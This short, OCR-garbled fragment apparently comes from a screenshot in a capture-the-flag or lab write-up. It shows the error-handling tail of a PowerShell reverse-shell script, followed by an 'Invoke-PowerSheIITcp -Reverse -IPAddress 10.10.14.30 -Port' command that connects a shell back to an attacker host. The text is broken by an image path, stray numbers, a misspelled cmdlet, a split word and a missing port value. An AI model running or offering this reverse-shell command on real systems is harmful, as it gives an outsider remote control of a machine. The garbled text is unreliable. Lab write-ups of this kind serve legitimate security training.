 catch 
Write-warning 
"Something went wrong! Check if the server is reachable and you are usin 
g the correct port." 
Write-Error $_ 
128, 63 
Invoke-PowerSheIITcp -Reverse 
-IPAddress 10.10.14.30 
-Port 
Bot 